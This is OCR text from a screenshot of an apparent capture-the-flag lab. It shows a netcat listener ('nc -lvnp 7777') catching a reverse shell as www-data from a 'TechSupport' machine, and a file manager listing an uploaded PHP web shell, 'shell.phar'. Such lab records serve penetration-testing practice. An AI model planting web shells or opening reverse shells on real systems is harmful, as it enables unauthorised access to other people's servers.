 due@dueresist: ~
File Actions Edit View Help
due@duer...ownloads x due@...t: ~ x due@...t: ~ x due@...t: ~ x due@...t: ~ x
tration te... Sign in PatrickAlpha...
22
a
1
Subrion
(due㉿dueresist)-[~]
$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.9.1.248] from (UNKNOWN) [10.10.58.89] 59802
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
01:14:49 up 1:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Get info
php
shell.phar
PHP source
Size : 5 KB
Path : uploads/shell.phar
Link : shell.phar
Modified : Today 03:42 PM
Permissions : read and write
Locked : no
shell.phar, 5 KB
Items: 2, Sum: 5 KB